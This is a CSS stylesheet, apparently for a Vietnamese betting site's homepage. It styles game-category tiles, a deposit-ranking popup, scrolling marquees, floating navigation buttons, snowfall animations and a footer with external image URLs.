.hot-quick-box .hot-inner .hot-box:first-child {
    left: -66px;
    transform: skewX(
-20deg
);
}
/*
section__nhacai
*/
.section__nhacai .col.large-12 {
    padding-bottom: 0;
}
.section__nhacai .category_item {
    width: 100% !important;
    padding: 0 5px !important;
    margin-bottom: 10px !important;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    display: block;
}
.section__nhacai .category_item a {
display: block;
    background: #fff;
    padding: 5px;
    width: 100%;

}
.category_item img {
    height: 98px;
    -o-object-fit: contain;
    object-fit: contain;
    display: block;
    margin: auto;
}
.category_item .decor {
    position: absolute;
    top: 0px;

    left: 4px;

    width: 30px;
    height: 20px;
       color:#fff;
    border-radius: 10px 0 10px 0;
    /*background-color: var(--color-secondary);*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .8em;
    background:#ababab;
}














.section__tt  {
    padding-bottom: 0 !important;
}
.section__tt  .box  .box-text {
    padding:0;
}
.section__tt  .box  .box-text p {
    bottom: 10px;
    color: #000;
    font-size: 21px;
    line-height: 1.6;
    position: absolute;
    right: 10px;
    text-align: right;
    margin: 0;
    text-transform: uppercase;
    font-family: auto;
}
.section__tt  li {
    margin:0 !important;
}
.section__tt  .col.large-12 {
    padding-bottom: 0 !important;
}
.hot-quick-box .hot-inner .hot-box {
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 31%;
    z-index: 3;
}
.hot-quick-box .hot-inner .hot-box.sports h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-sports.png) 50%/contain no-repeat;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box h3 {
    font-size: 0;
    height: 60px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 5px;
    width: 100%;
}
.hot-quick-box .hot-inner .hot-box.sports .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-sports.png) center 10px/cover no-repeat;
    left: 20px;
    transform: skewX(
20deg
);
}

.hot-quick-box .hot-inner .hot-box .hot-cover {
    bottom: 0;
    height: 240px;
    left: 0;
    position: absolute;
    transition: .3s ease;
    width: 100%;
    
}
.hot-quick-box .hot-inner .hot-box:nth-child(2) {
    left: 50%;
    transform: translateX(-50%);
    width: 58%;
    z-index: 2;
}
.hot-quick-box .hot-inner .hot-box.live h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-live2.png) 50%/contain no-repeat;
    top: 8px;
}
.hot-quick-box .hot-inner .hot-box:nth-child(3) {
    right: -68px;
    transform: skewX(
20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess h3 {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-title-chess.png) 50%/contain no-repeat;
    top: 8px;
    transform: skewX(
-20deg
);
}
.hot-quick-box .hot-inner .hot-box.chess .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-chess.png) center 80%/60% no-repeat;
    left: -20px;
    transform: skewX(
-20deg
);
}

.hot-quick-box .hot-inner .hot-box.live .hot-cover {
    background: url(https://csi.20icipp.com/img/static/shbet/desktop/home-live.png) bottom/92% no-repeat;
}
#top-bar {
    background: linear-gradient(180deg,#085bd7,#6acbf7);

}


.hot-quick-box .hot-inner .hot-box:hover .hot-cover {

}

.section__huongdan {
    padding-bottom: 0 !important;
}
.section__huongdan .icon-box {
padding: 10px;
    border: 2px solid #307a9b;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.section__huongdan1 .icon-box  {
    padding-bottom:0;
}
.section__huongdan .icon-box  h3 ,
.section__huongdan1 .icon-box h3 {
    font-size:15px;
    color:#333;
    margin:0 0 6px 0;
}
.section__huongdan .col.medium-4 ,
.section__huongdan1  .col.medium-4  {
    padding-bottom: 0;
}
.section__huongdan  .icon-box p ,
.section__huongdan1 .icon-box  p {
    margin: 0;
    font-size: 13px;
}
.section__salel .col.small-12{
padding-bottom: 0 !important;
    
}
.section__huongdan  .section-title {
    margin-bottom: 25px;
}
.section__thang  {
    padding: 10px 0 !important;
}
.section__thang .row__row > .col.large-6 {
    /*padding: 0;*/
}
.section__thang .row__row > .col.large-:nth-child(1) {
    /*padding-right: 3px;*/
}
.section__thang .row__row > .col.large-6:nth-child(2n) {
    /*padding-left: 3px;*/
}
.section__thang .section-title-container {
    margin: 0;
}
.firework {
    width: 100vw;
    height: 100vh;
    display: block;
    position: fixed;
    z-index: -1;
}
.section__news .col.large-12 {
    padding-bottom: 0 !important;
}
.section__news  {
    padding-bottom: 10px !important;
}
.date__time {
	    padding: 5px 0 10px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 11px;
}
audio, canvas, progress, video {
    display: inline-block;
    position: fixed !important;
}
canvas {
    top: 0;
    width: 100%;
}
.section__thang  #slick-next ,
.section__thang #slick-prev {
    display: none !important;
}
.slider__vetical  {
    padding-left: 0 !important;
    padding-bottom: 0 !important;
}
.row__sl_img {
    padding-right: 0 !important;
    padding-bottom: 0 !important;
}
.section__thang .icon-box {
    overflow: hidden;
    border: none;
    /*border-bottom: 1px solid #ccc;*/
    /*border-top: 1px solid #ccc;*/
    padding: 6.2px 7px;
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f31),to(#09060d));
    background: linear-gradient(
180deg
,#2f2f31,#09060d);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
    align-items: center;
    display: flex;
    cursor: pointer;
    transition: all 400ms ease;
    -webkit-transition: all 400ms ease;
}
.section__thang .icon-box:hover {
    background: #000;
}
.section__hca {
    padding-top: 20px !important;
}
.section__hca .section-content > .img  {
    display: block;
    margin: auto;
}
.section__thang .icon-box  .icon-box-img  img {
    width: 76px !important;
    height: 40px !important;
    object-fit: cover;
    padding: 0;
}
.section__thang .slick-vertical .slick-slide {
    border-top: 0 !important;
}
.row__sl_img  .slider  img {
    width: 100%;
    height: 263px !important;
    object-fit: cover;
}
.section__thang .icon-box  .icon-box-text p {
    color: #b3ffd6;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
}
.section__thang .icon-box  .icon-box-text p img {
    max-width: 14px;
    width: 14px;
    height: 14px;
    display: inline-block;
    margin-right: 5px;
}
.section__thang .icon-box  .icon-box-text p.img__coin {
    color: #fee71b;
    font-size: 11px;
    margin: 0;
}

.box__nen h3 {
	color: #fff;
	   font-size: 16px;
	    margin: 3;
    text-transform: uppercase;
}
.section__salel .icon-box {
padding: 5px 10px 5px 61px;
    /* border-radius: 5px; */
    /* background: #000; */
    /* border: 1px solid #f9bb1f; */
    background: url(images/bgb.png)no-repeat;
    background-size: 100%;
}
.section__salel .icon-box img {
    max-height: 50px;
}
.section__salel .section__salel__1 .col .icon-box  {
    background: #000;
    border: 1px solid #f9bb1f;
}
/*.section__salel  .section__salel__1 .col:nth-child(3) .icon-box  {
	 background: #21c673;
}
.section__salel  .section__salel__1 .col:nth-child(4) .icon-box  {
    background: #ff462d;
}
.section__salel .icon-box:hover {
    background: #0e579d;
}
.section__salel .section__salel__1 .col:nth-child(4) .icon-box {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(2) .icon-box {
    background: #ff462d;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box {
	 background: #21c673;
}
*/





.section__salel .icon-box:hover {
    /*background: #313131;*/
}
/*
.section__salel .section__salel__1 .col:nth-child(2) .icon-box:hover {
    background: #0c6efd;
}
.section__salel .section__salel__1 .col:nth-child(3) .icon-box:hover {
	 background: #ff462d;
}

*/

.section__salel .icon-box .icon-box-img {
    width: 25px !important;

}
.section__salel .icon-box .icon-box-text {
    width: calc(100% - 30px);
    padding-left: 43px;
}
.section__salel .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    margin: 0;
}
.section__salel .icon-box .icon-box-text p {
    color: #f9bb1f;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
    font-style: italic;
}

.header-bottom .nav > li > a {
    font-family: "Arial" !important;
    font-weight: 400 !important;
    font-size: 14px;
    padding: 0 9px;
    text-transform: uppercase;
    line-height: 46px;
    color: #333 !important;
}
.header-bottom .nav > li > a:hover {
    color: #fff !important;
    background: #000;
}
body {
    font-family: "Arial" !important;
}

    .float_box-left {
    position: fixed;
    top: 240px;
    left: 10px;
    z-index: 3020;
}
.float_aside-nav {
    position: relative;
    width: 280px;
    height: 340px;
}
.float_aside-nav_icon-download {
    background-image: url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png);
}
.float_aside-nav_item, .float_aside-nav_menu {
    position: absolute;
    top: 0;
    left: -90px;
    bottom: 0;
    right: 0;
    margin: auto;
    color: #f9c369;
    text-align: center;
    text-decoration: none;
    -webkit-transition: all .5s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}
.float_aside-nav_menu {
    border-radius: 50%;
    transition: all .5s;
    width: 130px;
    height: 130px;
    background-size: contain!important;
    -webkit-animation: rota 5s ease 1.4s infinite;
    animation: rota 5s ease 1.4s infinite;
    z-index: 1;
}
.float_aside-nav_icon-about {
    background: url(images/aside-dang-ky.png) no-repeat;
}
.float_aside-nav_icon-agent {
    background: url(images/aside-dai-ly.png) no-repeat;
}
.float_aside-nav_icon-activity {
    background: url(images/aside-khuyen-mai.png) no-repeat;
}
.float_aside-nav_icon-faq {
    background: url(images/aside-quy-dinh.png) no-repeat;
}
.float_aside-nav_item:hover {
    border-width: 0;
    border-color: #8d6246;
}




.float_aside-nav:hover .float_aside-nav_item {
    opacity: 1;
}


.deposit-ranking-detail{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;left:0;bottom:0;width:525px;height:295px;border-radius:10px;color:#fff;background-color:#261f26;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4)}.deposit-ranking-detail .dr-close{position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:-8px;right:-8px;width:32px;height:32px;color:#141414;color:rgba(20,20,20,.5);font-size:28px;cursor:pointer;border-radius:16px;background-color:#fff;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.5);box-shadow:0 5px 18px 2px rgba(20,20,20,.5)}.deposit-ranking-detail .dr-close,.deposit-ranking-detail .dr-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-header{height:45px;font-size:19px;background-color:#bd1010}.deposit-ranking-detail .dr-header .mps-sports{color:#febf4e;margin:0 5px 0 20px}.deposit-ranking-detail .dr-marquee{position:relative;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block{position:absolute;z-index:1;width:100%;height:30px;line-height:30px;background-color:#e29212}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-news{position:relative;margin:0 auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap{position:relative;margin:auto}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area{position:relative;width:100%;height:30px;overflow:hidden}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content{position:absolute;white-space:nowrap;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .visible-area .marquee-content.scrollLeft{padding-left:550px}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item{color:#fff;margin-left:5px;margin-right:30px;font-weight:400;font-size:14px;cursor:pointer}.deposit-ranking-detail .dr-marquee .marquee-block .marquee-wrap .marquee-content .marquee-item i{margin-top:3px;margin-right:5px}.deposit-ranking-detail .dr-content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.deposit-ranking-detail .dr-content,.deposit-ranking-detail .dr-left-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-left-box{width:215px;height:100%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;padding:20px}.deposit-ranking-detail .dr-left-item>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.deposit-ranking-detail .dr-left-item .player-id{font-size:18px;font-weight:900;text-transform:uppercase}.deposit-ranking-detail .dr-left-item .mps-coin-fill{color:#febf4e;font-size:22px;margin-top:5px}.deposit-ranking-detail .dr-left-item .money{font-size:18px;font-weight:500;color:#ffcd57;margin-top:5px}.deposit-ranking-detail .rank{font-family:Avenir;font-size:12px;font-weight:900;color:#fff;padding:5px 8px 5px 7px;border-radius:10px;margin-right:5px}.deposit-ranking-detail .top-1{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(255,248,230,.91);background-color:#fda200}.deposit-ranking-detail .top-2{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px hsla(0,0%,83.9%,.91);background-color:#939dba}.deposit-ranking-detail .top-3{-webkit-box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);box-shadow:0 1px 2.4px .6px rgba(20,20,20,.75),inset 0 -1px 4.5px .5px rgba(245,180,116,.91);background-color:#aa6538}.deposit-ranking-detail .dr-right-box{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:start;align-self:flex-start;overflow:hidden}.deposit-ranking-detail .dr-right-box,.deposit-ranking-detail .dr-right-box>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.deposit-ranking-detail .dr-right-box>div{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:47px;padding:0 10px;-webkit-box-shadow:inset 0 -1px 0 0 #37363c;box-shadow:inset 0 -1px 0 0 #37363c;background-image:-webkit-gradient(linear,left bottom,left top,from(#201e20),to(#2b292c));background-image:linear-gradient(0deg,#201e20,#2b292c)}.deposit-ranking-detail .dr-right-box .right-item-rank{font-size:13px;color:#febf4e;margin-right:5px}.deposit-ranking-detail .dr-right-box .player-id{font-size:15px;text-transform:uppercase}.deposit-ranking-detail .dr-right-box .money-box{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;padding:3px 27px 1px 3px;margin-left:10px;-webkit-box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);box-shadow:inset 0 -1px 1.9px .1px rgba(0,0,0,.96);background-color:#000}.deposit-ranking-detail .dr-right-box .mps-coin-fill{color:#febf4e;font-size:18px}.deposit-ranking-detail .dr-right-box .money{font-size:15px;font-weight:500;color:#ffcd57}
.deposit-ranking-container{position:fixed;left:20px;bottom:40px;z-index:20}.deposit-ranking-container .dr-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;height:60px;border-radius:30px;background-color:#bd1010;-webkit-box-shadow:0 5px 18px 2px rgba(20,20,20,.4);box-shadow:0 5px 18px 2px rgba(20,20,20,.4);cursor:pointer}.deposit-ranking-container .dr-btn i{color:#febf4e;font-size:35px}
.not-found{width:100%;height:500px;text-align:center;padding-top:60px}.not-found .not-found-title{color:#feb000;line-height:50px;font-size:24px}.not-found .not-found-desc{color:#feb000;font-size:18px;line-height:30px}
.ad-WebpageShare iframe{margin:0;padding:0;border:none;height:100vh;width:100vw;overflow-y:auto;overflow-x:hidden}.ad-WebpageShare .ad-image{position:relative;width:400px;height:300px;background-color:#fff;background-size:contain;cursor:pointer}.ad-WebpageShare .mps-close{position:absolute;top:-20px;right:-20px;width:40px;height:40px;line-height:40px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.31);box-shadow:0 2px 4px 0 rgba(0,0,0,.31);background-color:#fff;color:#777;font-size:34px;text-align:center;cursor:pointer}






    .app.signup .main-wrap.signup .white-container .container{padding:20px 30px 0}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-item{margin-bottom:20px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-label{width:130px;padding:0;white-space:nowrap;text-align:left}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;width:calc(100% - 130px)}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input .react-tel-input{width:100%}.app.signup .main-wrap.signup .white-container .container .nrc-form-input input{margin-right:0;width:100%}
    .app.signup .main-wrap.signup .white-container .container .nrc-form-input small{line-height:1.4;font-weight:400}
    .app.signup .main-wrap.signup:after{content:"";position:absolute;right:0;top:0;width:320px;height:100%;background:url(https://csi.20icipp.com/img/static/789bet/custom/banner/banner-modal.png) bottom/cover no-repeat}.snowflake{color:#fff;font-size:1em;font-family:Arial;-webkit-animation-name:fall;animation-name:fall;top:-100vh;text-shadow:0 0 1px #000;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes snowflakes-fall{0%{top:-10%}to{top:100%}}@keyframes snowflakes-shake{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}@-webkit-keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}@keyframes fall{to{-webkit-transform:translateY(200vh);transform:translateY(200vh)}}footer{background-color:#1d1d1d;background-image:url(https://csi.20icipp.com/img/static/789bet/custom/footer/bg-footer.jpg)}footer .footer-title{height:75px;color:#f5dab2;font-size:20px}footer .footer-main{padding:20px 0;width:1300px;margin:auto}footer .footer-row{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-row>*{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 30px 20px}footer .footer-logo{margin:0 auto 10px;width:109px;height:65px;background:url(https://csi.20icipp.com/img/static/desktop/brand/789bet/logo.png) 0/cover no-repeat}footer .footer-intro{color:#fff;font-size:16px;text-align:justify}footer .footer-intro span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer!important}footer .footer-intro span:hover{color:#feb000}footer .footer-links-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-links-wrap .footer-links{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:30px}footer .footer-links-wrap .footer-links a{margin-bottom:10px;display:block;color:#fff;font-size:16px;text-decoration:none;white-space:nowrap;-webkit-transition:color .3s;transition:color .3s}footer .footer-links-wrap .footer-links a:hover{color:#faa011}footer .logo-bank li{float:left;list-style:none}footer .logo-bank li .img-card{display:inline-block;background-size:contain;background-repeat:no-repeat;cursor:pointer;margin:10px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(1) opacity(.8);filter:grayscale(1) opacity(.8)}footer .logo-bank li .img-card:hover{filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 1" /></feComponentTransfer></filter></svg>#filter');-webkit-filter:grayscale(0) opacity(1);filter:grayscale(0) opacity(1)}footer .footer-logo-wrap{margin-bottom:15px}footer .footer-logo-wrap .footer-title{height:auto;margin-bottom:0}footer .footer-logo-wrap .footer-logo-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .copy{text-align:center;color:#fff}.marquee-container{position:relative;z-index:12}.marquee-container .marquee-block{position:absolute;width:100%;min-width:1300px;z-index:1;line-height:40px;height:40px;background-color:#000;background-color:rgba(0,0,0,.5)}.marquee-container .marquee-block .marquee-news{position:relative;width:1300px;margin:auto}.marquee-container .marquee-block .marquee-news .news.marquee-wrap{position:relative;margin:auto;width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area{position:relative;height:100%;overflow:hidden}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content{position:absolute;white-space:nowrap}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .marquee-content.scrollLeft{padding-left:1300px;-webkit-animation:scrollLeft linear infinite;animation:scrollLeft linear infinite}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item{margin-right:30px;font-size:15px;color:#fff;font-weight:400}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:first-child{margin-left:10px}.marquee-container .marquee-block .marquee-news .news.marquee-wrap .visible-area .marquee-item:last-child{margin-right:0}.marquee-container .marquee-block .marquee-news .news-title{display:none}.app.root .marquee-container{position:absolute;left:0;top:calc(34.363vw + 146px);width:100%}@media screen and (max-width:1300px){.app.root .marquee-container{top:592.719px}}.app.root .marquee-container .marquee-block{background-color:transparent;line-height:50px;height:50px}.app.root .marquee-container .marquee-block .marquee-news{width:100%}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news{height:50px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-date,.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .maintenances-item-name{margin-right:5px}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item{color:#1c1820;margin:0 10px;padding:8px 15px;font-size:14.4px;font-size:.9rem;border-radius:50px;background-color:#f9bb1f;font-weight:700}.app.root .marquee-container .marquee-block .marquee-news .marquee-wrap.news .visible-area .marquee-content.scrollLeft .marquee-item:before{content:attr(data-content);color:#fff;border-radius:20px;background-color:#da494b;padding:3px 9px;margin-right:5px;font-size:13px;font-weight:400}@-webkit-keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes scrollLeft{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}
    .float_box-right{position:fixed;top:200px;right:10px;z-index:3020}.float_box-left{position:fixed;top:240px;left:10px;z-index:3020}
    .float_shortcut-box{display:inline-block;width:70px;height:365px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float_shortcut-box2.png) no-repeat top transparent}.float_shortcut-box_list{width:100%;height:100%;padding:1px;border-radius:7px}
    .float_shortcut-box_list .close{width:22px;height:22px;margin:0 auto;cursor:pointer}.float_shortcut-box_item{width:100%;height:70px;position:relative;border-radius:8px;margin:0 0 2px}.float_shortcut-box_item.qr-box-warp:hover .qr-box,.float_shortcut-box_item.qr-box-warp:hover .qr-box2{opacity:1;display:block}.float_shortcut-box_link{display:inline-block;width:100%;height:100%}.float_shortcut-box_link:hover{background:#000;background:rgba(0,0,0,.2);border-radius:10px}.float_shortcut-box .qr-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:70px;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box.text{padding-right:18px}.float_shortcut-box .qr-box.text a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px;width:auto;height:auto;font-size:15px;color:#fff;text-decoration:none;background:#000;background:rgba(0,0,0,.8);border-radius:10px}.float_shortcut-box .qr-box.text a:before{content:"";position:absolute;right:-10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border-color:transparent transparent transparent #000;border-color:transparent transparent transparent rgba(0,0,0,.8);border-style:solid;border-width:8px 0 8px 10px}.float_shortcut-box .qr-box2{position:absolute;width:340px;bottom:-34px;right:0;opacity:0;display:none;padding-right:5px}.float_shortcut-box .qr-box2 a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box2 a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box2 a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_shortcut-box .qr-box a{display:inline-block;width:132px;height:132px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/float-qr-warp.png) no-repeat}.float_shortcut-box .qr-box a img{width:115px;height:115px;display:block;margin-top:8px;margin-left:4px}.float_shortcut-box .qr-box a p{color:#fff;text-align:center;line-height:1.5;padding-right:10px}.float_aside-nav{position:relative;width:280px;height:340px}.float_aside-nav_menu{border-radius:50%;transition:all .5s;width:130px;height:130px;background-size:contain!important;-webkit-animation:rota 5s ease 1.4s infinite;animation:rota 5s ease 1.4s infinite;z-index:1}.float_aside-nav_item,.float_aside-nav_menu{position:absolute;top:0;left:-90px;bottom:0;right:0;margin:auto;color:#f9c369;text-align:center;text-decoration:none;-webkit-transition:all .5s;-webkit-box-sizing:border-box;box-sizing:border-box;background-repeat:no-repeat}.float_aside-nav_item{border-radius:50%;transition:all .5s;display:inline-block;width:125px;height:120px;background-position:50% 50%;background-origin:border-box;opacity:.8;-webkit-transition:1s ease;transition:1s ease;border:50px dashed rgba(255,255,0,0)}.float_aside-nav_item:hover{border-width:0;border-color:#8d6246}.float_aside-nav_icon-download{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-tai-app.png)}.float_aside-nav_icon-about{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dang-ky.png)}.float_aside-nav_icon-agent{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-dai-ly.png)}.float_aside-nav_icon-activity{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-khuyen-mai.png)}.float_aside-nav_icon-faq{background-image:url(https://csi.20icipp.com/img/static/789bet/custom/float/aside-quy-dinh.png)}.float_aside-nav .close-button{display:inline-block;position:absolute;top:67%;left:10%;width:23px;height:23px;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% #000;background:url(https://csi.20icipp.com/img/static/789bet/custom/float/icon-close.png) no-repeat 50% rgba(0,0,0,.41961);border-radius:50%;cursor:pointer;overflow:hidden}
    .float_aside-nav .close-button:hover:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.3)}.float_aside-nav:hover .float_aside-nav_item{opacity:1}
    .float_aside-nav:hover .float_aside-nav_icon-download{-webkit-transform:scale(1.1);transform:scale(1.1)}.float_aside-nav:hover .float_aside-nav_item-1{-webkit-transform:translate3d(10%,-125%,0);transform:translate3d(10%,-125%,0)}
